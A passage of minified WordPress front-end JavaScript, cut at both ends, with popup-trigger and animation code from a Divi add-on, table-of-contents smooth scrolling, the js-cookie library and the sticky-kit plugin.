if(typeof popups_with_css_trigger!=='undefined'){dfpopup.cssTriggerProcess(popups_with_css_trigger)}
if(typeof df_popup_close_link_selector!=='undefined'){dfpopup.closeLinkTriggerProcess(df_popup_close_link_selector)}
if(typeof popups_with_automatic_trigger!=='undefined'||typeof popups_with_css_trigger!=='undefined'){if(typeof popups_with_css_trigger!=='undefined'){dfpopup.urlHashTargeting(popups_with_css_trigger)}
if(typeof popups_with_automatic_trigger!=='undefined'){dfpopup.urlHashTargeting(popups_with_automatic_trigger)}}
dfpopup.closePopup();var hash=window.location.hash;if(hash&&hash.includes('#popup_')){const popup_id=parseInt(hash.replace('#popup_',''),10);if(!isNaN(popup_id))dfpopup.displayPopup(popup_id);}}},displayPopup:function(popup_id,hashTarget=!1){if(!df_is_intiger(popup_id))
return;var popup_selector='#popup_'+popup_id,popup=$(popup_selector),enableajax=!1,divi_popup_container_selector='#df-popup-container-'+popup_id;if($(divi_popup_container_selector).length){dfpopup.processPopup(popup_id,hashTarget)}},processPopup:function(popup_id,hashTarget=!1){var popup_element='#popup_'+popup_id;var popup=$('body').find(popup_element);var settings=JSON.parse(document.querySelector(popup_element).dataset.settings);var cookieName='diviflash_'+popup_id,cookieType=settings.df_popup_activity_type,cookiePeriodType=settings.df_popup_activity_period_type,cookiePeriodValue=settings.df_popup_activity_period_value;let cookieDays=0;if(cookiePeriodType=='day'){cookieDays=parseInt(cookiePeriodValue)}else if(cookiePeriodType=='hour'){cookieDays=parseFloat(parseInt(cookiePeriodValue)/24)}else if(cookiePeriodType=='month'){cookieDays=parseInt(cookiePeriodValue)*30}
if(dfpopup.read_cookie(cookieName)){if(cookieType=='never'){dfpopup.erase_cookie(cookieName)}else{return}}
if(cookieType=='once_only'){dfpopup.erase_cookie(cookieName)}
if(settings.df_popup_prevent_scroll&&!dfpopup.read_cookie(cookieName)){$('body').addClass('stop-scrolling')
$('html').addClass('stop-scrolling');$('body').bind('touchmove',function(e){e.preventDefault()})}
if(settings.df_popup_content_scroll){setTimeout(function(){popupScrollByObserver()},1000)}
if(settings.df_popup_trigger_type==='on_load'||settings.df_popup_trigger_type==='on_scroll'||settings.df_popup_trigger_type==='scroll_to_element'||settings.df_popup_trigger_type==='on_inactivity'||settings.df_popup_trigger_type==='on_exit'){$(popup).addClass('active');$(popup).css({"z-index":999999})}
if(hashTarget==!0){$(popup).addClass('active');$(popup).css({"z-index":999999})}
if(settings.df_popup_trigger_type==='click'){if(settings.df_popup_custom_selector!==''){$(popup).addClass('active');$(popup).css({"z-index":999999})}}
setTimeout(function(){$(popup).addClass(settings.df_popup_animation_type)},settings.df_popup_animation_delay);if($(popup).hasClass('open')){$(popup).removeClass('open');$(popup).addClass('close')}else if(!$(popup).hasClass('close')){setTimeout(function(){$(popup).addClass('open')},200)}
if($(popup).hasClass('close')){$(popup).addClass('open');$(popup).removeClass('close')}
if(settings.df_popup_close_btn_move_inner_content){const close_selector='.popup-close-button-'+popup_id;const close_destination='#popup_'+popup_id+' .et_pb_row.custom_row';if($(close_destination).length>0){$(close_selector).appendTo(close_destination);$(close_selector).css("position","absolute")}else{$(close_selector).prependTo('#popup_'+popup_id+' .df_popup_inner_container .df_popup_wrapper .et_pb_section:first-child');$(close_selector).css("position","absolute")}}
$(`${popup_element}.overlay.active`).css({"animation":`${settings.df_popup_animation_duration}ms popup_load`,"opacity":"1","visibility":"visible"})},closePopup:function(){dfpopup.closeSelector.on('click touchstart',function(e){var closeClick=!0;var popup_id=$(this).parents().children(".overlay").attr("id")
popup_id=popup_id.split("_")
if(e.target!==e.currentTarget)return;dfpopup.closeActivePopup(parseInt(popup_id[1]))})
dfpopup.ovalaySelector.on('click',function(e){var popup_id=$(this).attr("id")
popup_id=popup_id.split("_");var popup_element='#popup_'+parseInt(popup_id[1]);var popup_container_id='df_popup_inner_containner_'+popup_id[1];var closestSelector='.df_popup_wrapper .et_pb_section';var popupContainer=document.getElementById(popup_container_id);let ignorSelector='';if(popupContainer.querySelector(closestSelector)){ignorSelector='.df_popup_wrapper .et_pb_section'}else{ignorSelector='.df_popup_wrapper .custom_section'}
if($(e.target).closest(ignorSelector).length===0){var settings=JSON.parse(document.querySelector(popup_element).dataset.settings);if(settings.df_popup_close_on_overlay_click===!0){dfpopup.closeActivePopup(parseInt(popup_id[1]))}}})
$("body").on('keydown',function(event){if(event.which==27){var popupDiv=document.querySelector('.overlay.active');if(popupDiv){var popupId=popupDiv.id;const popup_id=popupId.split("_")
dfpopup.closeActivePopup(parseInt(popup_id[1]))}}})},findYouTubeIframe:function(){let iframes=document.getElementsByTagName('iframe');for(let i=0;i<iframes.length;i++){let iframe=iframes[i];if(iframe.src.includes('youtube.com/embed')){youtubeIframe=iframe;break}}},reset:function(){$('body').css('padding-bottom',0)},closeActivePopup:function(popup_id){var popup=$('#popup_'+popup_id);var popup_element='#popup_'+popup_id;let iframes=document.getElementsByTagName('iframe');for(let i=0;i<iframes.length;i++){let iframe=iframes[i];if(iframe.src.includes('youtube.com/embed')){let videoUrl=iframe.src;videoUrl=videoUrl.replace('?autoplay=1','?autoplay=0');iframe.src=videoUrl}}
if($(popup_element).find('video').length){const media=$(popup_element).find('video').get(0)
media.pause();media.currentTime=0}
var settings=JSON.parse(document.querySelector(popup_element).dataset.settings);if(settings.df_popup_prevent_scroll){$('body').removeClass('stop-scrolling')
$('html').removeClass('stop-scrolling')}
if(popup.hasClass('active')){const close_anmimation_duration=settings.df_popup_close_animation_enable?settings.df_popup_close_animation_duration:200;setTimeout(function(){$(popup).removeClass('active');$(popup).css({"z-index":-1})},close_anmimation_duration)}
if(settings.df_popup_content_scroll){if($('body.popup_scroll_added').length>0){$('body').removeClass('popup_scroll_added')}}
var cookieName='diviflash_'+popup_id,cookieType=settings.df_popup_activity_type,cookiePeriodType=settings.df_popup_activity_period_type,cookiePeriodValue=settings.df_popup_activity_period_value;let cookieDays=0;if(cookiePeriodType=='day'){cookieDays=parseInt(cookiePeriodValue)}else if(cookiePeriodType=='hour'){cookieDays=parseFloat(parseInt(cookiePeriodValue)/24)}else if(cookiePeriodType=='month'){cookieDays=parseInt(cookiePeriodValue)*30}
if(cookieDays>0&&cookieType=='per_period'){dfpopup.create_cookie(cookieName,'true',cookieDays)}else if(cookieType=='once_only'){dfpopup.erase_cookie(cookieName);cookieDays=365;dfpopup.create_cookie(cookieName,'true',cookieDays)}else{dfpopup.erase_cookie(cookieName)}
if(popup.length){if(popup_id==null){var popupArr=popup.attr('id').split('_');popup_id=popupArr[popupArr.length-1]}
popup.removeClass('open');popup.addClass('close')}
const close_anmimation_duration=settings.df_popup_close_animation_enable?settings.df_popup_close_animation_duration:200;$(`#popup_${popup_id}.overlay.close`).css({"animation":`${close_anmimation_duration}ms popup_close`,"opacity":"0","visibility":"hidden"})},create_cookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"},read_cookie:function(name){var cookieName=name+"=";var cookieArray=document.cookie.split(';');for(var i=0;i<cookieArray.length;i++){var cookieItem=cookieArray[i];while(cookieItem.charAt(0)==' ')cookieItem=cookieItem.substring(1,cookieItem.length);if(cookieItem.indexOf(cookieName)==0)return cookieItem.substring(cookieName.length,cookieItem.length);}
return null},create_cookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"},erase_cookie:function(name){dfpopup.create_cookie(name,'',-1)},getScrollTop:function(){if(typeof pageYOffset!='undefined'){return pageYOffset}else{var B=document.body;var D=document.documentElement;D=(D.clientHeight)?D:B;return D.scrollTop}},automaticTriggerProcess:function(popups_with_automatic_trigger){if(typeof popups_with_automatic_trigger!=='undefined'){if($(popups_with_automatic_trigger).length>0){$.each(popups_with_automatic_trigger,function(popup_id,at_settings){var automatic_trigger_obj=jQuery.parseJSON(at_settings);var at_type_value=automatic_trigger_obj.at_type;if(at_type_value=='on_load'){var time_delayed=automatic_trigger_obj.at_value*1000;if(time_delayed==0){time_delayed=300}
setTimeout(function(){dfpopup.displayPopup(popup_id)},time_delayed)}
if(at_type_value=='on_scroll'){var poupupScroll=automatic_trigger_obj.at_value;let refScroll='px';if(poupupScroll.indexOf('%')||poupupScroll.indexOf('px')){if(poupupScroll.indexOf('%')>0){poupupScroll=poupupScroll.replace(/%/g,'');refScroll='%'}
if(poupupScroll.indexOf('px')>0){poupupScroll=poupupScroll.replace(/px/g,'');refScroll='px'}}else{refScroll='px'}
poupupScroll=poupupScroll.split(':');var poupupScroll=poupupScroll[0]
$(window).scroll(function(e){var s=dfpopup.getScrollTop(),d=$(document).height(),c=$(window).height(),wScroll;if(refScroll=='%'){wScroll=(s/(d-c))*100}else if(refScroll=='px'){wScroll=s}else{return}
if(poupupScroll>0){if(wScroll>=poupupScroll){if(!dfpopup.isActivePopup(popup_id)&&!dfpopup.isClosedPopup(popup_id)){dfpopup.displayPopup(popup_id)}}}})}
if(at_type_value=='on_inactivity'){var inactivityValue=automatic_trigger_obj.at_value!==null?parseInt(automatic_trigger_obj.at_value):5;if(!df_is_intiger(inactivityValue)){return}
const delayInMilisec=inactivityValue*1000;window.onload=function(e){e.preventDefault();var time;window.addEventListener('load',resetTimer,!0);var events=['mousedown','mousemove','keypress','onkeydown','scroll','touchstart'];events.forEach(function(name){document.addEventListener(name,resetTimer,!0)});function showEvent(){dfpopup.displayPopup(popup_id)}
function resetTimer(){clearTimeout(time);time=setTimeout(showEvent,delayInMilisec)}}}
if(at_type_value=='scroll_to_element'){var scroll_element=automatic_trigger_obj.at_value;if(scroll_element&&$(scroll_element).length>0){var viewport_position=automatic_trigger_obj.at_view;$(window).on('scroll',function(e){e.preventDefault();var elementOffsetTop=$(scroll_element).offset().top,elementHeigh=$(scroll_element).outerHeight(),windowHeight=$(window).height(),scrolledValue=$(this).scrollTop();if('on_top'===viewport_position){if(scrolledValue>(elementOffsetTop+elementHeigh-windowHeight)&&(elementOffsetTop<scrolledValue)){if(!dfpopup.isActivePopup(popup_id)&&!dfpopup.isClosedPopup(popup_id)){dfpopup.displayPopup(popup_id)}}}else if('on_center'===viewport_position){var terget=((elementOffsetTop-((windowHeight-100)/2))+(elementHeigh/2))-100;if(scrolledValue>=terget){if(!dfpopup.isActivePopup(popup_id)&&!dfpopup.isClosedPopup(popup_id)){dfpopup.displayPopup(popup_id)}}}else{var terget=(elementOffsetTop-windowHeight);if(scrolledValue>=terget){if(!dfpopup.isActivePopup(popup_id)&&!dfpopup.isClosedPopup(popup_id)){dfpopup.displayPopup(popup_id)}}}})}}
if(at_type_value=='on_exit'){document.addEventListener('mouseout',e=>{if(!e.toElement&&!e.relatedTarget){if(!dfpopup.isActivePopup(popup_id)&&!dfpopup.isClosedPopup(popup_id)){dfpopup.displayPopup(popup_id)}}})}})}}},cssTriggerProcess:function(popups_with_css_trigger){if(typeof popups_with_css_trigger!=='undefined'){if($(popups_with_css_trigger).length>0){$.each(popups_with_css_trigger,function(popup_id,selector){if(selector!==''){$(selector).css('pointer-events','auto');$(selector).css('cursor','pointer');$(selector+':not(.popup-close)').on('click touch tap',function(e){e.preventDefault();var cookieName='diviflash_'+popup_id;dfpopup.erase_cookie(cookieName);dfpopup.displayPopup(parseInt(popup_id))})}})}}},urlHashTargeting:function(popups_with_css_trigger='undefined',popups_with_automatic_trigger='undefined'){if(typeof popups_with_css_trigger!=='undefined'){if($(popups_with_css_trigger).length>0){$.each(popups_with_css_trigger,function(popup_id,selector){var popup_selector="#popup_"+popup_id;var links=document.querySelectorAll('a[href="'+popup_selector+'"');links.forEach((link)=>{if(link){link.addEventListener('click',function(event){event.preventDefault();var cookieName='diviflash_'+popup_id;dfpopup.erase_cookie(cookieName);dfpopup.displayPopup(parseInt(popup_id),!0)})}})})}}
if(typeof popups_with_automatic_trigger!=='undefined'){if($(popups_with_automatic_trigger).length>0){$.each(popups_with_automatic_trigger,function(popup_id,at_settings){var popup_selector="#popup_"+popup_id;var links=document.querySelector('a[href='+popup_selector+'');links.forEach(()=>{if(link){link.addEventListener('click',function(event){event.preventDefault();cookieName='diviflash_'+popup_id;dfpopup.erase_cookie(cookieName);dfpopup.displayPopup(parseInt(popup_id))})}})})}}},closeLinkTriggerProcess:function(df_popup_close_link_selector){if(typeof df_popup_close_link_selector!=='undefined'){if($(df_popup_close_link_selector).length>0){$.each(df_popup_close_link_selector,function(popup_id,selector){$(selector).on('click touch tap',function(e){e.preventDefault();var cookieName='diviflash_'+popup_id;dfpopup.erase_cookie(cookieName);var closeClick=!0;dfpopup.closeActivePopup(parseInt(popup_id),closeClick)})})}}},preventScrollonPopup:function(){window.onscroll=function(){window.scrollTo(0,0)}},isActivePopup:function(popup_id){if(!popup_id){var popup=$('.overlay.open')}else{var popup=$('#popup_'+popup_id)}
if($(popup).hasClass('open')){return!0}
return!1},isClosedPopup:function(popup_id){if(!popup_id){return null}
var popup=$('#popup_'+popup_id);if($(popup).hasClass('close')){return!0}
return!1}}
function df_remove_animation_data(element){var attr_name;var data_attrs_to_remove=[];var data_attrs=element.attributes;for(var i=0;i<data_attrs.length;i++){if(data_attrs[i].name.substring(0,15)==='data-animation-'){data_attrs_to_remove.push(data_attrs[i].name)}}
data_attrs_to_remove.forEach(function(attr_name){element.removeAttribute(attr_name)})}
function df_get_animation_classes(){return['et_animated','et_is_animating','infinite','et-waypoint','fade','fadeTop','fadeRight','fadeBottom','fadeLeft','slide','slideTop','slideRight','slideBottom','slideLeft','bounce','bounceTop','bounceRight','bounceBottom','bounceLeft','zoom','zoomTop','zoomRight','zoomBottom','zoomLeft','flip','flipTop','flipRight','flipBottom','flipLeft','fold','foldTop','foldRight','foldBottom','foldLeft','roll','rollTop','rollRight','rollBottom','rollLeft','transformAnim']}
function df_remove_animation(element){if(element.classList.contains('infinite')){return}
var animation_classes=df_get_animation_classes();if(element.classList.contains('et_pb_section')&&element.classList.contains('roll')){var cssContainerPrefix=et_frontend_scripts.builderCssContainerPrefix;var cssLayoutPrefix=et_frontend_scripts.builderCssLayoutPrefix;document.querySelectorAll(cssContainerPrefix+', '+cssLayoutPrefix).forEach(function(el){el.style.overflowX=''})}
element.classList.remove.apply(element.classList,animation_classes);element.style.animationDelay='';element.style.animationDuration='';element.style.animationTimingFunction='';element.style.opacity='';element.style.transform='';element.style.left='';element.classList.add('et_had_animation')}
function df_animate_element(elementOriginal){var element=elementOriginal;if(element.classList.contains('et_had_animation')){return}
var animation_style=element.getAttribute('data-animation-style');var animation_repeat=element.getAttribute('data-animation-repeat');var animation_duration=element.getAttribute('data-animation-duration');var animation_delay=element.getAttribute('data-animation-delay');var animation_intensity=element.getAttribute('data-animation-intensity');var animation_starting_opacity=element.getAttribute('data-animation-starting-opacity');var animation_speed_curve=element.getAttribute('data-animation-speed-curve');var buttonWrapper=element.closest('.et_pb_button_module_wrapper');var isEdge=document.body.classList.contains('edge');if(element.classList.contains('et_pb_section')&&animation_style==='roll'){document.querySelectorAll(et_frontend_scripts.builderCssContainerPrefix+', '+et_frontend_scripts.builderCssLayoutPrefix).forEach(function(el){el.style.overflowX='hidden'})}
df_remove_animation_data(element);var starting_opacity=isNaN(parseInt(animation_starting_opacity))?0:parseInt(animation_starting_opacity)*0.01;var allowed_speed_curves=['linear','ease','ease-in','ease-out','ease-in-out'];animation_speed_curve=allowed_speed_curves.includes(animation_speed_curve)?animation_speed_curve:'ease-in-out';if(buttonWrapper){element.classList.remove('et_animated');element=buttonWrapper;element.classList.add('et_animated')}
element.style.animationDuration=animation_duration;element.style.animationDelay=animation_delay;element.style.opacity=starting_opacity;element.style.animationTimingFunction=animation_speed_curve;if(animation_style==='slideTop'||animation_style==='slideBottom'){element.style.left='0px'}
var intensity_css={};var intensity_percentage=isNaN(parseInt(animation_intensity))?50:parseInt(animation_intensity);var intensity_animations=['slide','zoom','flip','fold','roll'];var original_animation=!1;var original_direction=!1;for(var i=0;i<intensity_animations.length;i++){var animation=intensity_animations[i];if(!animation_style||!animation_style.startsWith(animation)){continue}
original_animation=animation;original_direction=animation_style.substr(animation.length,animation_style.length);if(original_direction!==''){original_direction=original_direction.toLowerCase()}
break}
if(original_animation!==!1&&original_direction!==!1){intensity_css=df_process_animation_intensity(original_animation,original_direction,intensity_percentage)}
if(Object.keys(intensity_css).length>0){if(isEdge){Object.assign(intensity_css,{transition:'transform 0s ease-in'})}
Object.assign(element.style,intensity_css)}
element.classList.add('et_animated');element.classList.add('et_is_animating');element.classList.add(animation_style);animation_repeat?element.classList.add(animation_repeat):!1;if(!animation_repeat){var animation_duration_ms=parseInt(animation_duration);var animation_delay_ms=parseInt(animation_delay);setTimeout(function(){df_remove_animation(element);if(isEdge&&Object.keys(intensity_css).length>0){element.style.transition=''}},animation_duration_ms+animation_delay_ms)}}
function df_process_animation_intensity(animation,direction,intensity){var intensity_css={};switch(animation){case 'slide':switch(direction){case 'top':var percentage=intensity*-2;intensity_css={transform:"translate3d(0, ".concat(percentage,"%, 0)")};break;case 'right':var percentage=intensity*2;intensity_css={transform:"translate3d(".concat(percentage,"%, 0, 0)")};break;case 'bottom':var percentage=intensity*2;intensity_css={transform:"translate3d(0, ".concat(percentage,"%, 0)")};break;case 'left':var percentage=intensity*-2;intensity_css={transform:"translate3d(".concat(percentage,"%, 0, 0)")};break;default:var scale=(100-intensity)*0.01;intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break}
break;case 'zoom':var scale=(100-intensity)*0.01;switch(direction){case 'top':intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break;case 'right':intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break;case 'bottom':intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break;case 'left':intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break;default:intensity_css={transform:"scale3d(".concat(scale,", ").concat(scale,", ").concat(scale,")")};break}
break;case 'flip':switch(direction){case 'right':var degree=Math.ceil(90/100*intensity);intensity_css={transform:"perspective(2000px) rotateY(".concat(degree,"deg)")};break;case 'left':var degree=Math.ceil(90/100*intensity)*-1;intensity_css={transform:"perspective(2000px) rotateY(".concat(degree,"deg)")};break;case 'top':default:var degree=Math.ceil(90/100*intensity);intensity_css={transform:"perspective(2000px) rotateX(".concat(degree,"deg)")};break;case 'bottom':var degree=Math.ceil(90/100*intensity)*-1;intensity_css={transform:"perspective(2000px) rotateX(".concat(degree,"deg)")};break}
break;case 'fold':switch(direction){case 'top':var degree=Math.ceil(90/100*intensity)*-1;intensity_css={transform:"perspective(2000px) rotateX(".concat(degree,"deg)")};break;case 'bottom':var degree=Math.ceil(90/100*intensity);intensity_css={transform:"perspective(2000px) rotateX(".concat(degree,"deg)")};break;case 'left':var degree=Math.ceil(90/100*intensity);intensity_css={transform:"perspective(2000px) rotateY(".concat(degree,"deg)")};break;case 'right':default:var degree=Math.ceil(90/100*intensity)*-1;intensity_css={transform:"perspective(2000px) rotateY(".concat(degree,"deg)")};break}
break;case 'roll':switch(direction){case 'right':case 'bottom':var degree=Math.ceil(360/100*intensity)*-1;intensity_css={transform:"rotateZ(".concat(degree,"deg)")};break;case 'top':case 'left':var degree=Math.ceil(360/100*intensity);intensity_css={transform:"rotateZ(".concat(degree,"deg)")};break;default:var degree=Math.ceil(360/100*intensity);intensity_css={transform:"rotateZ(".concat(degree,"deg)")};break}
break}
return intensity_css}
function popupScrollByObserver(){const popup_scroll_added=document.body.classList.contains('popup_scroll_added')
if(popup_scroll_added){const Observer=new IntersectionObserver((modules,observer)=>{modules.forEach((module,i)=>{const target=module.target;const isEtWaypoint=target.classList.contains("et-waypoint");const isBlurb=target.classList.contains("et_pb_blurb");const isEtAnimated=target.classList.contains("et_animated");if(module.isIntersecting){if(isEtAnimated){df_animate_element(target)}
if(isEtWaypoint){target.classList.add("et-animated")}
if(isBlurb){const etWaypointDivs=document.querySelectorAll('.popup-container .et-waypoint');etWaypointDivs.forEach(div=>{div.classList.add('et-animated')})}
if(target.classList.contains("et_pb_number_counter")){target.classList.add("active");var $et_pb_number_counter=$('.et_pb_number_counter');if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}}
if(target.classList.contains("et_pb_circle_counter")){var $et_pb_circle_counter=$('.et_pb_circle_counter');if($et_pb_circle_counter.length){var $this_counter=$(target).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||'undefined'===typeof $this_counter.data('easyPieChart')){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)}}
observer.unobserve(target)}})},{threshold:.5});const et_pb_module=document.querySelectorAll(".popup_scroll_added .popup-container .et_pb_module");et_pb_module.forEach((module)=>{Observer.observe(module)})}}
window.addEventListener('load',function(){dfpopup.init()})})(jQuery);
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;
jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const 